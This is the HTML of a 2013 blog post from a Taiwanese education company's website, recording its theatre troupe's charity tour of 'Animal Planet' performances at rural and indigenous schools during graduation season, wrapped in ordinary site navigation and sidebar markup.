color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<div id="page" class="site tg-site">
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		
		<header id="masthead" class="site-header tg-site-header tg-site-header--left">
		

		<div class="tg-site-header-top">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center">
				<div class="tg-header-top-left-content">

					<p>全國免付費服務專線 0800-312-312</p>
				</div>
				<!-- /.tg-header-top-left-content -->
				<div class="tg-header-top-right-content">

					
				</div>
				<!-- /.tg-header-top-right-content -->
			</div>
			<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-top -->

		

		<div class="tg-site-header-bottom">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
		
		
			<div class="tg-block tg-block--one">

						<div class="site-branding">
			<a href="https://www.smartorange.com.tw/" class="custom-logo-link" rel="home"><img width="350" height="70" src="https://www.smartorange.com.tw/wp-content/uploads/2019/09/so_logo.png" class="custom-logo" alt="橙智國際教育集團" decoding="async" /></a>			<div class="site-info-wrap">
									<p class="site-title">
						<a href="https://www.smartorange.com.tw/" rel="home">橙智國際教育集團</a>
					</p>
								</div>

		</div><!-- .site-branding -->
		
			</div> <!-- /.tg-site-header__block--one -->

			
			<div class="tg-block tg-block--two">

						<nav id="site-navigation" class="main-navigation tg-primary-menu tg-primary-menu--style-underline">
			<div class="menu"><ul id="primary-menu" class="menu-primary"><li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.smartorange.com.tw/corporate-training/">企業教育訓練</a></li>
<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.smartorange.com.tw/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/">成人課程</a></li>
<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://www.smartorange.com.tw/%e5%85%92%e7%ab%a5%e8%aa%b2%e7%a8%8b/">學前/兒少學習</a></li>
<li id="menu-item-4314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li id="menu-item-3781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="https://www.smartorange.com.tw/open-event/behavior-detection/">學習行為檢測</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/under-construction/?ref=2">公開演講</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">公開活動</a>
<ul class="sub-menu">
	<li id="menu-item-14730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14730"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">近期活動</a></li>
	<li id="menu-item-10033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://www.smartorange.com.tw/instagram/">活動集錦</a></li>
</ul>
</li>
<li id="menu-item-3784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3784"><a href="https://www.smartorange.com.tw/youtube/">公開視頻</a></li>
<li class="menu-item tg-menu-item tg-menu-item-search"><a href="#"  ><i class="tg-icon tg-icon-search"></i></a><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></li><!-- /.tg-header-search --><li class="menu-item tg-menu-item tg-menu-item-cart "><a class="cart-page-link" href="https://www.smartorange.com.tw/cart/" title="View your shopping cart"><i class="tg-icon tg-icon-shopping-cart"></i><span class="count">0</span></a></li></ul></div>		</nav><!-- #site-navigation -->
				<nav id="header-action" class="tg-header-action">
			<ul class="tg-header-action-list">
				<li class="tg-header-action__item tg-mobile-toggle" >
										<button aria-label="Primary Menu" >
						<i class="tg-icon tg-icon-bars"></i>
					</button>
				</li><!-- /.tg-mobile-toggle -->
			</ul><!-- /.zakra-header-action-list -->
		</nav><!-- #header-action -->
				<nav id="mobile-navigation" class="tg-mobile-navigation"
			>

			<div class="menu-primary-menu-container"><ul id="mobile-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.smartorange.com.tw/corporate-training/">企業教育訓練</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.smartorange.com.tw/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/">成人課程</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://www.smartorange.com.tw/%e5%85%92%e7%ab%a5%e8%aa%b2%e7%a8%8b/">學前/兒少學習</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="https://www.smartorange.com.tw/open-event/behavior-detection/">學習行為檢測</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/under-construction/?ref=2">公開演講</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">公開活動</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14730"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">近期活動</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://www.smartorange.com.tw/instagram/">活動集錦</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3784"><a href="https://www.smartorange.com.tw/youtube/">公開視頻</a></li>
<li class="menu-item tg-menu-item tg-menu-item-search"><a href="#"  ><i class="tg-icon tg-icon-search"></i></a><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></li><!-- /.tg-header-search --><li class="menu-item tg-menu-item tg-menu-item-cart "><a class="cart-page-link" href="https://www.smartorange.com.tw/cart/" title="View your shopping cart"><i class="tg-icon tg-icon-shopping-cart"></i><span class="count">0</span></a></li></ul></div>
		</nav><!-- /#mobile-navigation-->
		
			</div> <!-- /.tg-site-header__block-two -->

			
		</div>
		<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-bottom -->
		
		</header><!-- #masthead -->
		
		<main id="main" class="site-main">
		
		<header class="tg-page-header tg-page-header--right-left">
			<div class="tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
				
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/category/oranje-introduction/" itemprop="item"><span itemprop="name">認識橘子泥教育劇場</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-youth/" itemprop="item"><span itemprop="name">橘子泥青少年兒童劇團</span></a><meta itemprop="position" content="3" /></li><li class="trail-item trail-end"><span>橘子泥劇團「品格教育劇場」偏鄉及部落百場巡迴演出計畫紀錄：</span></li></ul></nav>			</div>
		</header>
		<!-- /.page-header -->
				<div id="content" class="site-content">
			<div class="tg-container tg-container--flex tg-container--flex-space-between">
		
	<div id="primary" class="content-area">
		
		
<article id="post-4187" class="tg-meta-style-one post-4187 post type-post status-publish format-standard hentry category-oranje-youth zakra-single-article zakra-article-post">
	
				<header class="entry-header">
				<h1 class="entry-title tg-page-content__title">橘子泥劇團「品格教育劇場」偏鄉及部落百場巡迴演出計畫紀錄：</h1>
			</header><!-- .entry-header -->

					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/oranje-introduction/oranje-youth/%e6%a9%98%e5%ad%90%e6%b3%a5%e5%8a%87%e5%9c%98%e3%80%8c%e5%93%81%e6%a0%bc%e6%95%99%e8%82%b2%e5%8a%87%e5%a0%b4%e3%80%8d%e5%81%8f%e9%84%89%e5%8f%8a%e9%83%a8%e8%90%bd%e7%99%be%e5%a0%b4%e5%b7%a1%e8%bf%b4-6/" rel="bookmark"><time class="entry-date published updated" datetime="2013-06-26T00:00:00+08:00">2013-06-26</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-youth/" rel="category tag">橘子泥青少年兒童劇團</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
				<p>	橘子泥劇團「品格教育劇場」偏鄉暨部落百場公益巡迴演出紀錄<br />
	巡演鏡頭背後的故事五<br />
	驪歌聲揚展自信，迎向未來道祝福</p>
<p>	「青青校樹，萋萋庭草，欣霑化雨如膏&hellip;」在學校穿堂裝飾著幾個大字，六月份橘子泥偏鄉暨部落百場巡演活動，適逢畢業時節，除了一貫的活潑氣息，不變的快樂學習，更增添一分送別的感受，橘子泥教育劇場「動物星球」，在這樣的祝福聲中，於新竹縣五峰鄉、雲林縣麥寮鄉、彰化縣芳苑鄉、彰化縣大城鄉、南投縣信義鄉、新北市石門區等第，進行一連八場的演出巡旅。</p>
<p>	於101年秋季開始，橘子泥劇團「品格教育劇場」偏鄉暨部落百場公益巡迴演出開放各偏鄉學校申請之初，許多學校爭相來電，希冀於六月份的畢業時分，邀請邀請橘子泥到校演出，孩子們在近乎一年的期待中，校校近乎均是全員參與，動物們的台詞與歌舞，如「只要相信自己，給自己信心，有一天我們一定會有所表現！」都化成一頁頁的祝福，口中重述著天生我材必有用，勇氣滿滿地與動物演員們互動也不害怕，在自信心教育劇場動物星球裡，孩子們展現了自然、充滿希望的生命力。</p>
<p>	即將離開就讀六年的學校，即將離開生活六年的大家庭，心中雖有不捨，但校園裡更是滿佈感謝與慶賀的話語。在偏鄉、部落學校裡，許多師長都提到每個學生都是兄弟姊妹，都是彼此扶持陪伴的好朋友，雖然還是會打打鬧鬧、還是會有不愉快、鬧彆扭的時候，但是這就是成長的過程，在學校裡學習做人處世，一次次的經驗都是成長的養分。橘子泥至今均堅持場場到校演出，希望讓孩子在自己的家裡看戲，於熟悉的環境中，和演員們一同經歷一場沒有負擔的心靈冒險之旅，不只看戲，更看見自己的好，看見自己的可能性，去思考未來的路。</p>
<p>	（左圖為新竹縣五峰鄉桃山國小師生共同創作之繪本與合唱團獲獎專輯，<br />
	&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; 右圖為南投縣信義鄉地利國小自製之校園活動與部落生活剪影明信片。）<br />
	在送應屆畢業的大孩子出校門的路上，學生們回顧在學校的點點滴滴，曾經與同學並肩作戰，共享榮耀的時刻，一張張的照片都是紀錄，都是無可取代的故事，希望他們能從教育劇場中得到力量，迎向學習路程的下一個階段，立下人生的里程碑，自信、勇敢、樂觀地寫下屬於自己的生命篇章。</p>
<p>	橘子泥劇團「品格教育劇場」偏鄉暨部落百場公益巡迴演出迄今已完成54場次之演出，感謝社會各界、學校單位鼎力支持，本計畫將於102年新學年度再度啟動，期待與更多師長、大朋友、小朋友們相見，共同見證百場巡演活動的歷程。</p>
<p>	&gt;&gt;更多即時花絮報導&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;&gt;&gt;觀看巡演各校相簿</p>
			</div><!-- .entry-content -->

		
	</article><!-- #post-4187 -->


	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章導覽</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.smartorange.com.tw/child-education-sharing/%e3%80%90%e8%a6%aa%e5%ad%90%e6%95%99%e9%a4%8a%e9%8c%a6%e5%9b%8a%e3%80%91%e5%be%9ea%e5%88%b0a-%e7%9a%84-%e8%a6%aa%e5%ad%90%e9%97%9c%e4%bf%82/" rel="prev">【親子教養錦囊】從A到A+ 的 親子關係</a></div><div class="nav-next"><a href="https://www.smartorange.com.tw/news/%e6%a9%99%e6%99%ba%e5%9c%8b%e9%9a%9b%e6%95%99%e8%82%b2%e9%9b%86%e5%9c%98%e7%8d%b2%e5%9c%8b%e5%85%a7%e5%9b%9b%e5%a4%a7%e5%9f%ba%e9%87%91%e6%9c%83%e6%8c%87%e5%ae%9a%e5%9f%b7%e8%a1%8c%e8%a6%aa%e5%ad%90/" rel="next">橙智國際教育集團獲國內四大基金會指定執行親子、兒童、教師、輔導人員訓練及教育劇場演出</a></div></div>
	</nav>
			</div><!-- #primary -->


<aside id="secondary" class="tg-site-sidebar widget-area ">
	<section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">相關文章</h2><div class="textwidget custom-html-widget"><div class="rpbt_shortcode">

<ul>
					
			<li>
				<a href="https://www.smartorange.com.tw/oranje-introduction/oranje-youth/2025bluebird/">橘子泥青少年兒童劇團【尋找幸福的青鳥】台北公演圓滿落幕！一同直擊精彩現場！</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/oranje-introduction/oranje-youth/2026madaboutyou/">2026 橘子泥「為你瘋狂 Mad About You」全國巡迴圓滿落幕！一同直擊精彩現場！</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/oranje-introduction/oranje-youth/oranje_2025indigogo/">橘子泥青少年兒童劇團秋季呈現-10/19「Indigogo 搖滾漢堡蛋」台北水源劇場 圓滿落幕！直擊精彩現場~</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/oranje-introduction/oranje-youth/2025oranje_asyouwish/">2026橘子泥劇團「皆大歡喜」3/8 高雄衛武營登場！</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/oranje-introduction/oranje-youth/202504_hctppresentation/">橘子泥北竹二軍聯合發表「搖滾萬歲 We Will Rock You」X「為你瘋狂 Mad About You」，新竹/台北場圓滿落幕！</a>
			</li>
			</ul>
</div></div></section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title">分類</h2>
			<ul>
					<li class="cat-item cat-item-131"><a href="https://www.smartorange.com.tw/category/news/">新聞公告</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.smartorange.com.tw/category/open-event/">公開活動</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.smartorange.com.tw/category/media-interview/">媒體報導/活動花絮</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.smartorange.com.tw/category/emilyhung/">洪曉芬Emily老師課程</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing1/">Emily老師節目【快樂芬多精】(佳音)</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing4/">Emily老師節目【戀戀好時光】(iC之音)</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing2/">Emily老師專欄【成長大件事】</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing3/">Emily老師專欄【職場微私塾】</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing/">Emily老師其他專欄</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.smartorange.com.tw/category/training/">企業培訓</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://www.smartorange.com.tw/category/course-adult/">成人課程</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.smartorange.com.tw/category/personal-growth-sharing/">成人培訓心得分享</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://www.smartorange.com.tw/category/article-career/">專欄【企業教育訓練專刊】</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://www.smartorange.com.tw/category/column-workplace/">專欄【職場練功房】</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.smartorange.com.tw/category/child-education/">青少年成長</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://www.smartorange.com.tw/category/child-education2/">兒童學習</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://www.smartorange.com.tw/category/child-education3/">Mini幼兒教養</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.smartorange.com.tw/category/winter-camp/">橙智冬令營</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.smartorange.com.tw/category/summer-camp/">橙智夏令營</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.smartorange.com.tw/category/child-education-sharing/">兒少教育知識</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://www.smartorange.com.tw/category/chineselearning/">中文學習專區</a>
<ul class='children'>
	<li class="cat-item cat-item-1193"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning1/">專欄【趣味中文語詞】</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning2/">專欄【語文遊戲】</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning3/">專欄【中文小知識】</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.smartorange.com.tw/category/column-young/">專欄【青春進行式】</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://www.smartorange.com.tw/category/parent-child/">專欄【親子教養錦囊】</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.smartorange.com.tw/category/training-methodology/">訓練核心理論與方式</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.smartorange.com.tw/category/oranje-introduction/">認識橘子泥教育劇場</a>
<ul class='children'>
	<li class="cat-item cat-item-371"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-adult/">橘子泥成人劇團</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-youth/">橘子泥青少年兒童劇團</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-show-introduction/">歷次演出劇碼介紹</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-productions/">橘子泥演出紀錄/花絮</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-charity/">全國公益巡演/邀約合作</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.smartorange.com.tw/category/teaching-aid/">輔助教具/教材</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.smartorange.com.tw/category/uncategorized/">未分類</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tag</h2><div class="tagcloud"><a href="https://www.smartorange.com.tw/tag/emily%e8%80%81%e5%b8%ab/" class="tag-cloud-link tag-link-79 tag-link-position-1" style="font-size: 21.504424778761pt;" aria-label="Emily老師 (146 個項目)">Emily老師</a>
<a href="https://www.smartorange.com.tw/tag/ic%e4%b9%8b%e9%9f%b3/" class="tag-cloud-link tag-link-760 tag-link-position-2" style="font-size: 9.858407079646pt;" aria-label="IC之音 (16 個項目)">IC之音</a>
<a href="https://www.smartorange.com.tw/tag/%e4%b8%ad%e6%96%87/" class="tag-cloud-link tag-link-584 tag-link-position-3" style="font-size: 9.2389380530973pt;" aria-label="中文 (14 個項目)">中文</a>
<a href="https://www.smartorange.com.tw/tag/%e4%ba%ba%e9%9a%9b%e7%a4%be%e4%ba%a4/" class="tag-cloud-link tag-link-189 tag-link-position-4" style="font-size: 9.4867256637168pt;" aria-label="人際社交 (15 個項目)">人際社交</a>
<a href="https://www.smartorange.com.tw/tag/corporate-training/" class="tag-cloud-link tag-link-69 tag-link-position-5" style="font-size: 11.469026548673pt;" aria-label="企業培訓 (22 個項目)">企業培訓</a>
<a href="https://www.smartorange.com.tw/tag/%e4%bc%81%e6%a5%ad%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-234 tag-link-position-6" style="font-size: 17.663716814159pt;" aria-label="企業訓練 (71 個項目)">企業訓練</a>
<a href="https://www.smartorange.com.tw/tag/free-event/" class="tag-cloud-link tag-link-127 tag-link-position-7" style="font-size: 9.4867256637168pt;" aria-label="免費活動 (15 個項目)">免費活動</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5/" class="tag-cloud-link tag-link-242 tag-link-position-8" style="font-size: 12.955752212389pt;" aria-label="兒童 (29 個項目)">兒童</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5%e6%95%99%e9%a4%8a/" class="tag-cloud-link tag-link-426 tag-link-position-9" style="font-size: 11.964601769912pt;" aria-label="兒童教養 (24 個項目)">兒童教養</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%a8%e5%9c%8b%e5%85%ac%e7%9b%8a%e6%b4%bb%e5%8b%95/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 8pt;" aria-label="全國公益活動 (11 個項目)">全國公益活動</a>
<a href="https://www.smartorange.com.tw/tag/taipeicenter/" class="tag-cloud-link tag-link-77 tag-link-position-11" style="font-size: 16.424778761062pt;" aria-label="台北中心 (57 個項目)">台北中心</a>
<a href="https://www.smartorange.com.tw/tag/%e5%aa%92%e9%ab%94%e5%b0%88%e8%a8%aa/" class="tag-cloud-link tag-link-85 tag-link-position-12" style="font-size: 12.336283185841pt;" aria-label="媒體專訪 (26 個項目)">媒體專訪</a>
<a href="https://www.smartorange.com.tw/tag/%e5%ad%b8%e7%bf%92%e5%88%86%e4%ba%ab/" class="tag-cloud-link tag-link-87 tag-link-position-13" style="font-size: 18.778761061947pt;" aria-label="學習分享 (88 個項目)">學習分享</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b0%88%e6%b3%a8%e5%8a%9b/" class="tag-cloud-link tag-link-227 tag-link-position-14" style="font-size: 10.477876106195pt;" aria-label="專注力 (18 個項目)">專注力</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b1%85%e5%ae%b6%e5%ad%b8%e7%bf%92/" class="tag-cloud-link tag-link-604 tag-link-position-15" style="font-size: 16.796460176991pt;" aria-label="居家學習 (61 個項目)">居家學習</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b9%b4%e5%ba%a6%e5%85%ac%e6%bc%94/" class="tag-cloud-link tag-link-305 tag-link-position-16" style="font-size: 14.690265486726pt;" aria-label="年度公演 (41 個項目)">年度公演</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b9%bc%e5%85%92/" class="tag-cloud-link tag-link-186 tag-link-position-17" style="font-size: 11.221238938053pt;" aria-label="幼兒 (21 個項目)">幼兒</a>
<a href="https://www.smartorange.com.tw/tag/%e5%bb%a3%e6%92%ad%e7%af%80%e7%9b%ae/" class="tag-cloud-link tag-link-211 tag-link-position-18" style="font-size: 10.230088495575pt;" aria-label="廣播節目 (17 個項目)">廣播節目</a>
<a href="https://www.smartorange.com.tw/tag/%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be/" class="tag-cloud-link tag-link-135 tag-link-position-19" style="font-size: 12.088495575221pt;" aria-label="快樂芬多精 (25 個項目)">快樂芬多精</a>
<a href="https://www.smartorange.com.tw/tag/%e6%83%85%e7%b7%92/" class="tag-cloud-link tag-link-311 tag-link-position-20" style="font-size: 9.4867256637168pt;" aria-label="情緒 (15 個項目)">情緒</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%80%e6%88%80%e5%a5%bd%e6%99%82%e5%85%89/" class="tag-cloud-link tag-link-759 tag-link-position-21" style="font-size: 9.858407079646pt;" aria-label="戀戀好時光 (16 個項目)">戀戀好時光</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/" class="tag-cloud-link tag-link-121 tag-link-position-22" style="font-size: 14.566371681416pt;" aria-label="成人學習 (40 個項目)">成人學習</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-607 tag-link-position-23" style="font-size: 11.964601769912pt;" aria-label="成人課程 (24 個項目)">成人課程</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b/" class="tag-cloud-link tag-link-362 tag-link-position-24" style="font-size: 11.469026548673pt;" aria-label="成長大件事 (22 個項目)">成長大件事</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87/" class="tag-cloud-link tag-link-159 tag-link-position-25" style="font-size: 10.477876106195pt;" aria-label="戲劇 (18 個項目)">戲劇</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87%e8%a1%a8%e9%81%94/" class="tag-cloud-link tag-link-423 tag-link-position-26" style="font-size: 13.079646017699pt;" aria-label="戲劇表達 (30 個項目)">戲劇表達</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e5%8a%87%e5%a0%b4/" class="tag-cloud-link tag-link-205 tag-link-position-27" style="font-size: 9.2389380530973pt;" aria-label="教育劇場 (14 個項目)">教育劇場</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-233 tag-link-position-28" style="font-size: 13.327433628319pt;" aria-label="教育訓練 (31 個項目)">教育訓練</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e9%a4%8a%e5%9f%b9%e8%82%b2/" class="tag-cloud-link tag-link-88 tag-link-position-29" style="font-size: 22pt;" aria-label="教養培育 (160 個項目)">教養培育</a>
<a href="https://www.smartorange.com.tw/tag/%e6%96%b0%e7%ab%b9/" class="tag-cloud-link tag-link-585 tag-link-position-30" style="font-size: 10.477876106195pt;" aria-label="新竹 (18 個項目)">新竹</a>
<a href="https://www.smartorange.com.tw/tag/hsinchucenter/" class="tag-cloud-link tag-link-76 tag-link-position-31" style="font-size: 15.681415929204pt;" aria-label="新竹中心 (49 個項目)">新竹中心</a>
<a href="https://www.smartorange.com.tw/tag/%e6%a9%98%e5%ad%90%e6%b3%a5/" class="tag-cloud-link tag-link-203 tag-link-position-32" style="font-size: 8pt;" aria-label="橘子泥 (11 個項目)">橘子泥</a>
<a href="https://www.smartorange.com.tw/tag/oranje-educational-theatre/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 19.646017699115pt;" aria-label="橘子泥劇團 (104 個項目)">橘子泥劇團</a>
<a href="https://www.smartorange.com.tw/tag/%e7%ab%b9%e5%8c%97/" class="tag-cloud-link tag-link-977 tag-link-position-34" style="font-size: 10.477876106195pt;" aria-label="竹北 (18 個項目)">竹北</a>
<a href="https://www.smartorange.com.tw/tag/%e7%b7%9a%e4%b8%8a%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-596 tag-link-position-35" style="font-size: 8pt;" aria-label="線上課程 (11 個項目)">線上課程</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e4%bf%ae%e7%85%89/" class="tag-cloud-link tag-link-86 tag-link-position-36" style="font-size: 8.3716814159292pt;" aria-label="職場修煉 (12 個項目)">職場修煉</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e6%ba%9d%e9%80%9a/" class="tag-cloud-link tag-link-407 tag-link-position-37" style="font-size: 9.4867256637168pt;" aria-label="職場溝通 (15 個項目)">職場溝通</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e9%80%b2%e4%bf%ae/" class="tag-cloud-link tag-link-758 tag-link-position-38" style="font-size: 8.3716814159292pt;" aria-label="職場進修 (12 個項目)">職場進修</a>
<a href="https://www.smartorange.com.tw/tag/%e8%87%aa%e4%bf%a1/" class="tag-cloud-link tag-link-386 tag-link-position-39" style="font-size: 10.230088495575pt;" aria-label="自信 (17 個項目)">自信</a>
<a href="https://www.smartorange.com.tw/tag/%e8%a1%a8%e9%81%94/" class="tag-cloud-link tag-link-195 tag-link-position-40" style="font-size: 9.858407079646pt;" aria-label="表達 (16 個項目)">表達</a>
<a href="https://www.smartorange.com.tw/tag/%e8%a9%9e%e5%bd%99/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 8.8672566371681pt;" aria-label="詞彙 (13 個項目)">詞彙</a>
<a href="https://www.smartorange.com.tw/tag/%e9%96%b1%e8%ae%80/" class="tag-cloud-link tag-link-550 tag-link-position-42" style="font-size: 10.477876106195pt;" aria-label="閱讀 (18 個項目)">閱讀</a>
